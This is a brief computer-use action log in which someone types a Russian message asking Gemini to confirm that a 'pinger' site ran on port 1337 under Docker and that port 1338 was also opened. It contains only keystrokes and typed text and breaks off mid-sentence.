
Step: Ask Gemini to confirm the pinger site ran on port 1337 and Docker also opened 1338
{"action": "type", "text": "Окей "}

{"action": "type", "text": " давай так"}
{"action": "type", "text": ", точки над И"}

{"action": "type", "text": ".Получается при запу"}
{"action": "type", "text": "ске док"}

{"action": "type", "text": "ерна 80 порту б"}
{"action": "type", "text": "ы"}

{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "type", "text": "1337 "}
{"action": "type", "text": "сай"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "порту был сай"}
{"action": "type", "text": "т ("}
